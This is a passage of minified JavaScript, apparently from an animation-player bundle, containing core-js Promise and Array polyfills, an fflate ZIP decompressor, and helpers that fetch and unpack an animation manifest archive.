            } : I && !m ? (a = (n = new I).port2, n.port1.onmessage = w, i = l(a.postMessage, a)) : s.addEventListener && h(s.postMessage) && !s.importScripts && r && "file:" !== r.protocol && !p(M) ? (i = M, s.addEventListener("message", w, !1)) : i = A in d("script") ? function (t) {
                u.appendChild(d("script"))[A] = function () {
                    u.removeChild(this), P(t)
                }
            } : function (t) {
                setTimeout(C(t), 0)
            }), e.exports = {set: g, clear: v}
        })), D1 = E(((t, e) => {
            var r = or(), i = le();
            e.exports = /ipad|iphone|ipod/i.test(r) && void 0 !== i.Pebble
        })), q1 = E(((t, e) => {
            var r = or();
            e.exports = /web0s(?!.*chrome)/i.test(r)
        })), j1 = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = le(), p = Pt(), u = pa().f, f = au().set, d = Yl(), m = D1(), y = q1(),
                g = hn(), v = c.MutationObserver || c.WebKitMutationObserver, E = c.document, b = c.process, _ = c.Promise,
                I = u(c, "queueMicrotask"), T = I && I.value;
            T || (r = function () {
                var t, e;
                for (g && (t = b.domain) && t.exit(); i;) {
                    e = i.fn, i = i.next;
                    try {
                        e()
                    } catch (t) {
                        throw i ? a() : n = void 0, t
                    }
                }
                n = void 0, t && t.enter()
            }, d || g || y || !v || !E ? !m && _ && _.resolve ? ((l = _.resolve(void 0)).constructor = _, h = p(l.then, l), a = function () {
                h(r)
            }) : g ? a = function () {
                b.nextTick(r)
            } : (f = p(f, c), a = function () {
                f(r)
            }) : (s = !0, o = E.createTextNode(""), new v(r).observe(o, {characterData: !0}), a = function () {
                o.data = s = !s
            })), e.exports = T || function (t) {
                var e = {fn: t, next: void 0};
                n && (n.next = e), i || (i = e, a()), n = e
            }
        })), hu = E(((t, e) => {
            "use strict";
            var r = At(), i = function (t) {
                var e, i;
                this.promise = new t((function (t, r) {
                    if (void 0 !== e || void 0 !== i) throw TypeError("Bad Promise constructor");
                    e = t, i = r
                })), this.resolve = r(e), this.reject = r(i)
            };
            e.exports.f = function (t) {
                return new i(t)
            }
        })), $1 = E(((t, e) => {
            var r = $e(), i = Qe(), n = hu();
            e.exports = function (t, e) {
                if (r(t), i(e) && e.constructor === t) return e;
                var a = n.f(t);
                return (0, a.resolve)(e), a.promise
            }
        })), Y1 = E(((t, e) => {
            var r = le();
            e.exports = function (t, e) {
                var i = r.console;
                i && i.error && (1 == arguments.length ? i.error(t) : i.error(t, e))
            }
        })), Z1 = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return {error: !1, value: t()}
                } catch (t) {
                    return {error: !0, value: t}
                }
            }
        })), eb = E(((t, e) => {
            e.exports = "object" == typeof window
        })), _b = E((() => {
            "use strict";
            var t, e, r, i, n = de(), a = nn(), s = le(), o = ct(), l = ht(), h = g1(), c = Xt(), p = ka(), u = Pa(),
                f = li(), d = Da(), m = At(), y = Ce(), g = Qe(), v = La(), E = ei(), b = qa(), _ = Ia(), I = S1(),
                T = au().set, x = j1(), S = $1(), A = Y1(), P = hu(), C = Z1(), w = Mr(), M = ba(), O = we(), D = eb(),
                k = hn(), L = lr(), R = O("species"), F = "Promise", N = w.get, V = w.set, B = w.getterFor(F),
                G = h && h.prototype, j = h, z = G, W = s.TypeError, H = s.document, U = s.process, X = P.f, $ = X,
                q = !!(H && H.createEvent && s.dispatchEvent), Y = y(s.PromiseRejectionEvent), Q = "unhandledrejection",
                K = !1, Z = M(F, (function () {
                    var t = E(j), e = t !== String(j);
                    if (!e && 66 === L || a && !z.finally) return !0;
                    if (L >= 51 && /native code/.test(t)) return !1;
                    var r = new j((function (t) {
                        t(1)
                    })), i = function (t) {
                        t((function () {
                        }), (function () {
                        }))
                    };
                    return (r.constructor = {})[R] = i, !(K = r.then((function () {
                    })) instanceof i) || !e && D && !Y
                })), J = Z || !_((function (t) {
                    j.all(t).catch((function () {
                    }))
                })), tt = function (t) {
                    var e;
                    return !(!g(t) || !y(e = t.then)) && e
                }, et = function (t, e) {
                    if (!t.notified) {
                        t.notified = !0;
                        var r = t.reactions;
                        x((function () {
                            for (var i = t.value, n = 1 == t.state, a = 0; r.length > a;) {
                                var s, o, h, c = r[a++], p = n ? c.ok : c.fail, u = c.resolve, f = c.reject, d = c.domain;
                                try {
                                    p ? (n || (2 === t.rejection && at(t), t.rejection = 1), !0 === p ? s = i : (d && d.enter(), s = p(i), d && (d.exit(), h = !0)), s === c.promise ? f(W("Promise-chain cycle")) : (o = tt(s)) ? l(o, s, u, f) : u(s)) : f(i)
                                } catch (t) {
                                    d && !h && d.exit(), f(t)
                                }
                            }
                            t.reactions = [], t.notified = !1, e && !t.rejection && it(t)
                        }))
                    }
                }, rt = function (t, e, r) {
                    var i, n;
                    q ? ((i = H.createEvent("Event")).promise = e, i.reason = r, i.initEvent(t, !1, !0), s.dispatchEvent(i)) : i = {
                        promise: e,
                        reason: r
                    }, !Y && (n = s["on" + t]) ? n(i) : t === Q && A("Unhandled promise rejection", r)
                }, it = function (t) {
                    l(T, s, (function () {
                        var e, r = t.facade, i = t.value;
                        if (nt(t) && (e = C((function () {
                            k ? U.emit("unhandledRejection", i, r) : rt(Q, r, i)
                        })), t.rejection = k || nt(t) ? 2 : 1, e.error)) throw e.value
                    }))
                }, nt = function (t) {
                    return 1 !== t.rejection && !t.parent
                }, at = function (t) {
                    l(T, s, (function () {
                        var e = t.facade;
                        k ? U.emit("rejectionHandled", e) : rt("rejectionhandled", e, t.value)
                    }))
                }, st = function (t, e, r) {
                    return function (i) {
                        t(e, i, r)
                    }
                }, ot = function (t, e, r) {
                    t.done || (t.done = !0, r && (t = r), t.value = e, t.state = 2, et(t, !0))
                }, lt = function (t, e, r) {
                    if (!t.done) {
                        t.done = !0, r && (t = r);
                        try {
                            if (t.facade === e) throw W("Promise can't be resolved itself");
                            var i = tt(e);
                            i ? x((function () {
                                var r = {done: !1};
                                try {
                                    l(i, e, st(lt, r, t), st(ot, r, t))
                                } catch (e) {
                                    ot(r, e, t)
                                }
                            })) : (t.value = e, t.state = 1, et(t, !1))
                        } catch (e) {
                            ot({done: !1}, e, t)
                        }
                    }
                };
            if (Z && (z = (j = function (e) {
                v(this, z), m(e), l(t, this);
                var r = N(this);
                try {
                    e(st(lt, r), st(ot, r))
                } catch (t) {
                    ot(r, t)
                }
            }).prototype, (t = function (t) {
                V(this, {
                    type: F,
                    done: !1,
                    notified: !1,
                    parent: !1,
                    reactions: [],
                    rejection: !1,
                    state: 0,
                    value: void 0
                })
            }).prototype = p(z, {
                then: function (t, e) {
                    var r = B(this), i = r.reactions, n = X(I(this, j));
                    return n.ok = !y(t) || t, n.fail = y(e) && e, n.domain = k ? U.domain : void 0, r.parent = !0, i[i.length] = n, 0 != r.state && et(r, !1), n.promise
                }, catch: function (t) {
                    return this.then(void 0, t)
                }
            }), e = function () {
                var e = new t, r = N(e);
                this.promise = e, this.resolve = st(lt, r), this.reject = st(ot, r)
            }, P.f = X = function (t) {
                return t === j || t === r ? new e(t) : $(t)
            }, !a && y(h) && G !== Object.prototype)) {
                i = G.then, K || (c(G, "then", (function (t, e) {
                    var r = this;
                    return new j((function (t, e) {
                        l(i, r, t, e)
                    })).then(t, e)
                }), {unsafe: !0}), c(G, "catch", z.catch, {unsafe: !0}));
                try {
                    delete G.constructor
                } catch {
                }
                u && u(G, z)
            }
            n({global: !0, wrap: !0, forced: Z}, {Promise: j}), f(j, F, !1, !0), d(F), r = o(F), n({
                target: F,
                stat: !0,
                forced: Z
            }, {
                reject: function (t) {
                    var e = X(this);
                    return l(e.reject, void 0, t), e.promise
                }
            }), n({target: F, stat: !0, forced: a || Z}, {
                resolve: function (t) {
                    return S(a && this === r ? j : this, t)
                }
            }), n({target: F, stat: !0, forced: J}, {
                all: function (t) {
                    var e = this, r = X(e), i = r.resolve, n = r.reject, a = C((function () {
                        var r = m(e.resolve), a = [], s = 0, o = 1;
                        b(t, (function (t) {
                            var h = s++, c = !1;
                            o++, l(r, e, t).then((function (t) {
                                c || (c = !0, a[h] = t, --o || i(a))
                            }), n)
                        })), --o || i(a)
                    }));
                    return a.error && n(a.value), r.promise
                }, race: function (t) {
                    var e = this, r = X(e), i = r.reject, n = C((function () {
                        var n = m(e.resolve);
                        b(t, (function (t) {
                            l(n, e, t).then(r.resolve, i)
                        }))
                    }));
                    return n.error && i(n.value), r.promise
                }
            })
        })), Ob = E(((t, e) => {
            var r, i, n = le(), a = Qn(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(),
                u = "USE_FUNCTION_CONSTRUCTOR", f = c("asyncIterator"), d = n.AsyncIterator, m = a.AsyncIteratorPrototype;
            if (m) r = m; else if (s(d)) r = d.prototype; else if (a[u] || n[u]) try {
                i = l(l(l(Function("return async function*(){}()")()))), l(i) === Object.prototype && (r = i)
            } catch {
            }
            r ? p && (r = o(r)) : r = {}, s(r[f]) || h(r, f, (function () {
                return this
            })), e.exports = r
        })), xu = E(((t, e) => {
            "use strict";
            var r = Ma(), i = $e(), n = pr(), a = ur(), s = ka(), o = Mr(), l = ct(), h = Ob(), c = l("Promise"), p = o.set,
                u = o.get, f = function (t, e, r) {
                    var i = t.done;
                    c.resolve(t.value).then((function (t) {
                        e({done: i, value: t})
                    }), r)
                }, d = function (t) {
                    p(this, {iterator: i(t), next: t.next})
                };
            d.prototype = s(n(h), {
                next: function (t) {
                    var e = u(this), n = !!arguments.length;
                    return new c((function (a, s) {
                        var o = i(r(e.next, e.iterator, n ? [t] : []));
                        f(o, a, s)
                    }))
                }, return: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "return");
                        if (void 0 === l) return s({done: !0, value: t});
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }, throw: function (t) {
                    var e = u(this).iterator, n = !!arguments.length;
                    return new c((function (s, o) {
                        var l = a(e, "throw");
                        if (void 0 === l) return o(t);
                        var h = i(r(l, e, n ? [t] : []));
                        f(h, s, o)
                    }))
                }
            }), e.exports = d
        })), Lb = E(((t, e) => {
            var r = ht(), i = xu(), n = $e(), a = oi(), s = ur(), o = we()("asyncIterator");
            e.exports = function (t, e) {
                var l = arguments.length < 2 ? s(t, o) : e;
                return l ? n(r(l, t)) : new i(a(t))
            }
        })), Nb = E(((t, e) => {
            var r = le();
            e.exports = function (t) {
                return r[t].prototype
            }
        })), zb = E(((t, e) => {
            "use strict";
            var r = le(), i = ht(), n = At(), a = $e(), s = ct(), o = ur(), l = r.TypeError, h = function (t) {
                var e = 0 == t, r = 1 == t, h = 2 == t, c = 3 == t;
                return function (t, p, u) {
                    a(t);
                    var f = s("Promise"), d = n(t.next), m = 0, y = void 0 !== p;
                    return (y || !e) && n(p), new f((function (n, s) {
                        var g = function (e, r) {
                            try {
                                var n = o(t, "return");
                                if (n) return f.resolve(i(n, t)).then((function () {
                                    e(r)
                                }), (function (t) {
                                    s(t)
                                }))
                            } catch (t) {
                                return s(t)
                            }
                            e(r)
                        }, v = function (t) {
                            g(s, t)
                        }, E = function () {
                            try {
                                if (e && m > 9007199254740991 && y) throw l("The allowed number of iterations has been exceeded");
                                f.resolve(a(i(d, t))).then((function (t) {
                                    try {
                                        if (a(t).done) e ? (u.length = m, n(u)) : n(!c && (h || void 0)); else {
                                            var i = t.value;
                                            y ? f.resolve(e ? p(i, m) : p(i)).then((function (t) {
                                                r ? E() : h ? t ? E() : g(n, !1) : e ? (u[m++] = t, E()) : t ? g(n, c || i) : E()
                                            }), v) : (u[m++] = i, E())
                                        }
                                    } catch (t) {
                                        v(t)
                                    }
                                }), v)
                            } catch (t) {
                                v(t)
                            }
                        };
                        E()
                    }))
                }
            };
            e.exports = {toArray: h(0), forEach: h(1), every: h(2), some: h(3), find: h(4)}
        })), jb = E(((t, e) => {
            "use strict";
            var r = Pt(), i = Re(), n = Rr(), a = Lb(), s = oi(), o = si(), l = ur(), h = Nb(), c = ct(), p = we(),
                u = xu(), f = zb().toArray, d = p("asyncIterator"), m = h("Array").values;
            e.exports = function (t) {
                var e = this, h = arguments.length, p = h > 1 ? arguments[1] : void 0, y = h > 2 ? arguments[2] : void 0;
                return new (c("Promise"))((function (h) {
                    var c = i(t);
                    void 0 !== p && (p = r(p, y));
                    var g = l(c, d), v = g ? void 0 : o(c) || m, E = n(e) ? new e : [], b = g ? a(c, g) : new u(s(c, v));
                    h(f(b, p, E))
                }))
            }
        })), Wb = E((() => {
            de()({target: "Array", stat: !0}, {fromAsync: jb()})
        })), Ub = E((() => {
            _l()
        })), Xb = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterOut: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterOut")
        })), $b = E((() => {
            "use strict";
            var t = de(), e = qt().filterReject, r = Le();
            t({target: "Array", proto: !0}, {
                filterReject: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("filterReject")
        })), Pu = E(((t, e) => {
            var r = Pt(), i = Cr(), n = Re(), a = Ae(), s = function (t) {
                var e = 1 == t;
                return function (s, o, l) {
                    for (var h, c = n(s), p = i(c), u = r(o, l), f = a(p); f-- > 0;) if (u(h = p[f], f, c)) switch (t) {
                        case 0:
                            return h;
                        case 1:
                            return f
                    }
                    return e ? -1 : void 0
                }
            };
            e.exports = {findLast: s(0), findLastIndex: s(1)}
        })), Qb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLast, r = Le();
            t({target: "Array", proto: !0}, {
                findLast: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLast")
        })), Zb = E((() => {
            "use strict";
            var t = de(), e = Pu().findLastIndex, r = Le();
            t({target: "Array", proto: !0}, {
                findLastIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("findLastIndex")
        })), e_ = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = 0, i = e.length, n = new t(i); i > r;) n[r] = e[r++];
                return n
            }
        })), r_ = E(((t, e) => {
            var r = le(), i = Pt(), n = Te(), a = Cr(), s = Re(), o = Zn(), l = Ae(), h = pr(), c = e_(), p = r.Array,
                u = n([].push);
            e.exports = function (t, e, r, n) {
                for (var f, d, m, y = s(t), g = a(y), v = i(e, r), E = h(null), b = l(g), _ = 0; b > _; _++) m = g[_], (d = o(v(m, _, y))) in E ? u(E[d], m) : E[d] = [m];
                if (n && (f = n(y)) !== p) for (d in E) E[d] = c(f, E[d]);
                return E
            }
        })), n_ = E((() => {
            "use strict";
            var t = de(), e = r_(), r = Sl(), i = Le();
            t({target: "Array", proto: !0}, {
                groupBy: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0, r)
                }
            }), i("groupBy")
        })), s_ = E((() => {
            var t = de(), e = fr(), r = Object.isFrozen, i = function (t, i) {
                if (!r || !e(t) || !r(t)) return !1;
                for (var n, a = 0, s = t.length; a < s;) if (!("string" == typeof (n = t[a++]) || i && typeof n > "u")) return !1;
                return 0 !== s
            };
            t({target: "Array", stat: !0}, {
                isTemplateObject: function (t) {
                    if (!i(t, !0)) return !1;
                    var e = t.raw;
                    return !(e.length !== t.length || !i(e, !1))
                }
            })
        })), u_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastItem" in []) && (n(Array.prototype, "lastItem", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? void 0 : t[e - 1]
                }, set: function (t) {
                    var e = r(this), n = i(e);
                    return e[0 == n ? 0 : n - 1] = t
                }
            }), e("lastItem"))
        })), h_ = E((() => {
            "use strict";
            var t = Tt(), e = Le(), r = Re(), i = Ae(), n = pt().f;
            t && !("lastIndex" in []) && (n(Array.prototype, "lastIndex", {
                configurable: !0, get: function () {
                    var t = r(this), e = i(t);
                    return 0 == e ? 0 : e - 1
                }
            }), e("lastIndex"))
        })), p_ = E(((t, e) => {
            "use strict";
            var r = ct(), i = Te(), n = At(), a = Ae(), s = Re(), o = Dr(), l = r("Map"), h = l.prototype, c = i(h.forEach),
                p = i(h.has), u = i(h.set), f = i([].push);
            e.exports = function (t) {
                var e, r, i, h = s(this), d = a(h), m = o(h, 0), y = new l, g = null != t ? n(t) : function (t) {
                    return t
                };
                for (e = 0; e < d; e++) i = g(r = h[e]), p(y, i) || u(y, i, r);
                return c(y, (function (t) {
                    f(m, t)
                })), m
            }
        })), d_ = E((() => {
            "use strict";
            var t = de(), e = Le();
            t({target: "Array", proto: !0}, {uniqueBy: p_()}), e("uniqueBy")
        })), v_ = E(((t, e) => {
            var r = GE();
            m1(), _b(), Wb(), Ub(), Xb(), $b(), Qb(), Zb(), n_(), s_(), u_(), h_(), d_(), e.exports = r
        })), F_ = E((t => {
            "use strict";
            Object.defineProperty(t, "__esModule", {value: !0}), t.strFromU8 = G, t.unzip = function (t, e, i) {
                i || (i = e, e = {}), "function" != typeof i && A(7);
                let n = [], a = function () {
                    for (let t = 0; t < n.length; ++t) n[t]()
                }, s = {}, o = function (t, e) {
                    W((function () {
                        i(t, e)
                    }))
                };
                W((function () {
                    o = i
                }));
                let l = t.length - 22;
                for (; 101010256 !== F(t, l); --l) if (!l || t.length - l > 65558) return o(A(13, 0, 1), null), a;
                let h = R(t, l + 8);
                if (h) {
                    let i = h, c = F(t, l + 16), p = 4294967295 === c || 65535 === i;
                    if (p) {
                        let e = F(t, l - 12);
                        p = 101075792 === F(t, e), p && (i = h = F(t, e + 32), c = F(t, e + 48))
                    }
                    let u = e && e.filter, f = function () {
                        let e = z(t, c, p), i = e[0], l = e[1], f = e[2], d = e[3], m = e[4], y = e[5], g = j(t, y);
                        c = m;
                        let v = function (t, e) {
                            t ? (a(), o(t, null)) : (e && (s[d] = e), --h || o(null, s))
                        };
                        if (!u || u({name: d, size: l, originalSize: f, compression: i})) if (i) if (8 === i) {
                            let e = t.subarray(g, g + l);
                            if (l < 32e4) try {
                                v(null, N(e, new r(f)))
                            } catch (t) {
                                v(t, null)
                            } else n.push(function (t, e, r) {
                                return r || (r = e, e = {}), "function" != typeof r && A(7), L(t, e, [O], (function (t) {
                                    return D(N(t.data[0], k(t.data[1])))
                                }), 1, r)
                            }(e, {size: f}, v))
                        } else v(A(14, "unknown compression type " + i, 1), null); else v(null, x(t, g, g + l)); else v(null, null)
                    };
                    for (let t = 0; t < i; ++t) f(t)
                } else o(null, {});
                return a
            };
            var e = {}, r = Uint8Array, i = Uint16Array, n = Uint32Array,
                a = new r([0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 3, 3, 3, 3, 4, 4, 4, 4, 5, 5, 5, 5, 0, 0, 0, 0]),
                s = new r([0, 0, 0, 0, 1, 1, 2, 2, 3, 3, 4, 4, 5, 5, 6, 6, 7, 7, 8, 8, 9, 9, 10, 10, 11, 11, 12, 12, 13, 13, 0, 0]),
                o = new r([16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15]), l = function (t, e) {
                    let r = new i(31);
                    for (var a = 0; a < 31; ++a) r[a] = e += 1 << t[a - 1];
                    let s = new n(r[30]);
                    for (a = 1; a < 30; ++a) for (let t = r[a]; t < r[a + 1]; ++t) s[t] = t - r[a] << 5 | a;
                    return [r, s]
                }, h = l(a, 2), c = h[0], p = h[1];
            c[28] = 258, p[258] = 28;
            var u = l(s, 0)[0], f = new i(32768);
            for (d = 0; d < 32768; ++d) {
                let t = (43690 & d) >>> 1 | (21845 & d) << 1;
                t = (52428 & t) >>> 2 | (13107 & t) << 2, t = (61680 & t) >>> 4 | (3855 & t) << 4, f[d] = ((65280 & t) >>> 8 | (255 & t) << 8) >>> 1
            }
            var d, m = function (t, e, r) {
                let n = t.length, a = 0, s = new i(e);
                for (; a < n; ++a) t[a] && ++s[t[a] - 1];
                let o, l = new i(e);
                for (a = 0; a < e; ++a) l[a] = l[a - 1] + s[a - 1] << 1;
                if (r) {
                    o = new i(1 << e);
                    let r = 15 - e;
                    for (a = 0; a < n; ++a) if (t[a]) {
                        let i = a << 4 | t[a], n = e - t[a], s = l[t[a] - 1]++ << n;
                        for (let t = s | (1 << n) - 1; s <= t; ++s) o[f[s] >>> r] = i
                    }
                } else for (o = new i(n), a = 0; a < n; ++a) t[a] && (o[a] = f[l[t[a] - 1]++] >>> 15 - t[a]);
                return o
            }, y = new r(288);
            for (d = 0; d < 144; ++d) y[d] = 8;
            for (d = 144; d < 256; ++d) y[d] = 9;
            for (d = 256; d < 280; ++d) y[d] = 7;
            for (d = 280; d < 288; ++d) y[d] = 8;
            var g = new r(32);
            for (d = 0; d < 32; ++d) g[d] = 5;
            var v = m(y, 9, 1), E = m(g, 5, 1), b = function (t) {
                    let e = t[0];
                    for (let r = 1; r < t.length; ++r) t[r] > e && (e = t[r]);
                    return e
                }, _ = function (t, e, r) {
                    let i = e / 8 | 0;
                    return (t[i] | t[i + 1] << 8) >> (7 & e) & r
                }, I = function (t, e) {
                    let r = e / 8 | 0;
                    return (t[r] | t[r + 1] << 8 | t[r + 2] << 16) >> (7 & e)
                }, T = function (t) {
                    return (t + 7) / 8 | 0
                }, x = function (t, e, a) {
                    (null == e || e < 0) && (e = 0), (null == a || a > t.length) && (a = t.length);
                    let s = new (2 === t.BYTES_PER_ELEMENT ? i : 4 === t.BYTES_PER_ELEMENT ? n : r)(a - e);
                    return s.set(t.subarray(e, a)), s
                },
                S = ["unexpected EOF", "invalid block type", "invalid length/literal", "invalid distance", "stream finished", "no stream handler", , "no callback", "invalid UTF-8 data", "extra field too long", "date not in range 1980-2099", "filename too long", "stream finishing", "invalid zip data"],
                A = function (t, e, r) {
                    let i = new Error(e || S[t]);
                    if (i.code = t, Error.captureStackTrace && Error.captureStackTrace(i, A), !r) throw i;
                    return i
                }, P = function (t, e, i) {
                    let n = t.length;
                    if (!n || i && i.f && !i.l) return e || new r(0);
                    let l = !e || i, h = !i || i.i;
                    i || (i = {}), e || (e = new r(3 * n));
                    let p = function (t) {
                        let i = e.length;
                        if (t > i) {
                            let n = new r(Math.max(2 * i, t));
                            n.set(e), e = n
                        }
                    }, f = i.f || 0, d = i.p || 0, y = i.b || 0, g = i.l, S = i.d, P = i.m, C = i.n, w = 8 * n;
                    do {
                        if (!g) {
                            f = _(t, d, 1);
                            let a = _(t, d + 1, 3);
                            if (d += 3, !a) {
                                let r = t[(O = T(d) + 4) - 4] | t[O - 3] << 8, a = O + r;
                                if (a > n) {
                                    h && A(0);
                                    break
                                }
                                l && p(y + r), e.set(t.subarray(O, a), y), i.b = y += r, i.p = d = 8 * a, i.f = f;
                                continue
                            }
                            if (1 === a) g = v, S = E, P = 9, C = 5; else if (2 === a) {
                                let e = _(t, d, 31) + 257, i = _(t, d + 10, 15) + 4, n = e + _(t, d + 5, 31) + 1;
                                d += 14;
                                let a = new r(n), s = new r(19);
                                for (var M = 0; M < i; ++M) s[o[M]] = _(t, d + 3 * M, 7);
                                d += 3 * i;
                                let l = b(s), h = (1 << l) - 1, c = m(s, l, 1);
                                for (M = 0; M < n;) {
                                    let e = c[_(t, d, h)];
                                    var O;
                                    if (d += 15 & e, (O = e >>> 4) < 16) a[M++] = O; else {
                                        var D = 0;
                                        let e = 0;
                                        for (16 === O ? (e = 3 + _(t, d, 3), d += 2, D = a[M - 1]) : 17 === O ? (e = 3 + _(t, d, 7), d += 3) : 18 === O && (e = 11 + _(t, d, 127), d += 7); e--;) a[M++] = D
                                    }
                                }
                                let p = a.subarray(0, e);
                                var k = a.subarray(e);
                                P = b(p), C = b(k), g = m(p, P, 1), S = m(k, C, 1)
                            } else A(1);
                            if (d > w) {
                                h && A(0);
                                break
                            }
                        }
                        l && p(y + 131072);
                        let x = (1 << P) - 1, R = (1 << C) - 1, F = d;
                        for (; ; F = d) {
                            let r = (D = g[I(t, d) & x]) >>> 4;
                            if (d += 15 & D, d > w) {
                                h && A(0);
                                break
                            }
                            if (D || A(2), r < 256) e[y++] = r; else {
                                if (256 === r) {
                                    F = d, g = null;
                                    break
                                }
                                {
                                    let i = r - 254;
                                    if (r > 264) {
                                        var L = a[M = r - 257];
                                        i = _(t, d, (1 << L) - 1) + c[M], d += L
                                    }
                                    let n = S[I(t, d) & R], o = n >>> 4;
                                    if (n || A(3), d += 15 & n, k = u[o], o > 3 && (L = s[o], k += I(t, d) & (1 << L) - 1, d += L), d > w) {
                                        h && A(0);
                                        break
                                    }
                                    l && p(y + 131072);
                                    let f = y + i;
                                    for (; y < f; y += 4) e[y] = e[y - k], e[y + 1] = e[y + 1 - k], e[y + 2] = e[y + 2 - k], e[y + 3] = e[y + 3 - k];
                                    y = f
                                }
                            }
                        }
                        i.l = g, i.p = F, i.b = y, i.f = f, g && (f = 1, i.m = P, i.d = S, i.n = C)
                    } while (!f);
                    return y === e.length ? e : x(e, 0, y)
                }, C = function (t, e, r) {
                    let i = t(), n = t.toString(),
                        a = n.slice(n.indexOf("[") + 1, n.lastIndexOf("]")).replace(/\s+/g, "").split(",");
                    for (let t = 0; t < i.length; ++t) {
                        let n = i[t], s = a[t];
                        if ("function" == typeof n) {
                            e += ";" + s + "=";
                            let t = n.toString();
                            if (n.prototype) if (-1 !== t.indexOf("[native code]")) {
                                let r = t.indexOf(" ", 8) + 1;
                                e += t.slice(r, t.indexOf("(", r))
                            } else {
                                e += t;
                                for (let t in n.prototype) e += ";" + s + ".prototype." + t + "=" + n.prototype[t].toString()
                            } else e += t
                        } else r[s] = n
                    }
                    return [e, r]
                }, w = [], M = function (t, r, i, n) {
                    let a;
                    if (!w[i]) {
                        let e = "", r = {}, n = t.length - 1;
                        for (let i = 0; i < n; ++i) a = C(t[i], e, r), e = a[0], r = a[1];
                        w[i] = C(t[n], e, r)
                    }
                    let s = function (t, e) {
                        let r = {};
                        for (var i in t) r[i] = t[i];
                        for (var i in e) r[i] = e[i];
                        return r
                    }({}, w[i][1]);
                    return function (t, r, i, n, a) {
                        let s = new Worker(e[r] || (e[r] = URL.createObjectURL(new Blob([t + ';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'], {type: "text/javascript"}))));
                        return s.onmessage = function (t) {
                            let e = t.data, r = e.$e$;
                            if (r) {
                                let t = new Error(r[0]);
                                t.code = r[1], t.stack = r[2], a(t, null)
                            } else a(null, e)
                        }, s.postMessage(i, n), s
                    }(w[i][0] + ";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage=" + r.toString() + "}", i, s, function (t) {
                        let e = [];
                        for (let r in t) t[r].buffer && e.push((t[r] = new t[r].constructor(t[r])).buffer);
                        return e
                    }(s), n)
                }, O = function () {
                    return [r, i, n, a, s, o, c, u, v, E, f, S, m, b, _, I, T, x, A, P, N, D, k]
                }, D = function (t) {
                    return postMessage(t, [t.buffer])
                }, k = function (t) {
                    return t && t.size && new r(t.size)
                }, L = function (t, e, r, i, n, a) {
                    var s = M(r, i, n, (function (t, e) {
                        s.terminate(), a(t, e)
                    }));
                    return s.postMessage([t, e], e.consume ? [t.buffer] : []), function () {
                        s.terminate()
                    }
                }, R = function (t, e) {
                    return t[e] | t[e + 1] << 8
                }, F = function (t, e) {
                    return (t[e] | t[e + 1] << 8 | t[e + 2] << 16 | t[e + 3] << 24) >>> 0
                };

            function N(t, e) {
                return P(t, e)
            }

            var V = typeof TextDecoder < "u" && new TextDecoder, B = function (t) {
                for (let e = "", r = 0; ;) {
                    let i = t[r++], n = (i > 127) + (i > 223) + (i > 239);
                    if (r + n > t.length) return [e, x(t, r - 1)];
                    n ? 3 === n ? (i = ((15 & i) << 18 | (63 & t[r++]) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) - 65536, e += String.fromCharCode(55296 | i >> 10, 56320 | 1023 & i)) : e += 1 & n ? String.fromCharCode((31 & i) << 6 | 63 & t[r++]) : String.fromCharCode((15 & i) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) : e += String.fromCharCode(i)
                }
            };

            function G(t, e) {
                if (e) {
                    let e = "";
                    for (let r = 0; r < t.length; r += 16384) e += String.fromCharCode.apply(null, t.subarray(r, r + 16384));
                    return e
                }
                if (V) return V.decode(t);
                {
                    let e = B(t), r = e[0];
                    return e[1].length && A(8), r
                }
            }

            var j = function (t, e) {
                    return e + 30 + R(t, e + 26) + R(t, e + 28)
                }, z = function (t, e, r) {
                    let i = R(t, e + 28), n = G(t.subarray(e + 46, e + 46 + i), !(2048 & R(t, e + 8))), a = e + 46 + i,
                        s = F(t, e + 20), o = r && 4294967295 === s ? z64e(t, a) : [s, F(t, e + 24), F(t, e + 42)], l = o[0],
                        h = o[1], c = o[2];
                    return [R(t, e + 10), l, h, n, a + R(t, e + 30) + R(t, e + 32), c]
                },
                W = "function" == typeof queueMicrotask ? queueMicrotask : "function" == typeof setTimeout ? setTimeout : function (t) {
                    t()
                }
        })), L_ = {};

    function zW(t) {
        let e = JSON.parse(t);
        if (!("animations" in e)) throw new Error("Manifest not found");
        if (0 === e.animations.length) throw new Error("No animations listed in the manifest");
        return e
    }

    function HW(t) {
        let e = new Uint8Array(t, 0, 32);
        return 80 === e[0] && 75 === e[1] && 3 === e[2] && 4 === e[3]
    }

    async function jW(t) {
        return await fetch(new URL(t).href).then((t => t.arrayBuffer()))
    }

    async function WW(t) {
        return (await new Promise((e => {
            let r = new FileReader;
            r.readAsDataURL(new Blob([t])), r.onload = () => e(r.result)
        }))).split(",", 2)[1]
    }

    async function UW(t) {
        let e = new Uint8Array(t), r = await new Promise(((t, r) => {
            (0, ts.unzip)(e, ((e, i) => e ? r(e) : t(i)))
        }));
        return {read: t => (0, ts.strFromU8)(r[t]), readB64: async t => await WW(r[t])}
    }

    async function XW(t, e) {
